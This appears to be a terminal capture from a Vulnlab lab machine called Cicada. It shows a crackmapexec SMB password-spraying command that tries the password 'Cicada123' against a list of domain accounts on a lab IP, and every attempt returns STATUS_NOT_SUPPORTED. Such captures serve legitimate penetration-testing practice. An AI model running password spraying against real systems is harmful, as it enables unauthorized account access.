 ┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Cicada]
└─$ crackmapexec smb 10.10.110.102 -u users.txt -p 'Cicada123'
SMB         10.10.110.102   445    10.10.110.102    [*]  x64 (name:10.10.110.102) (domain:10.10.110.102) (signing:True) (SMBv1:False)
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Administrator:Cicada123 STATUS_NOT_SUPPORTED
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Daniel.Marshall:Cicada123 STATUS_NOT_SUPPORTED
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Debra.Wright:Cicada123 STATUS_NOT_SUPPORTED
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Jane.Carter:Cicada123 STATUS_NOT_SUPPORTED
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Jordan.Francis:Cicada123 STATUS_NOT_SUPPORTED
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Joyce.Andrews:Cicada123 STATUS_NOT_SUPPORTED
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Katie.Ward:Cicada123 STATUS_NOT_SUPPORTED
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Megan.Simpson:Cicada123 STATUS_NOT_SUPPORTED
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Richard.Gibbons:Cicada123 STATUS_NOT_SUPPORTED
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Rosie.Powell:Cicada123 STATUS_NOT_SUPPORTED
SMB         10.10.110.102   445    10.10.110.102    [-] 10.10.110.102\Shirley.West:Cicada123 STATUS_NOT_SUPPORTED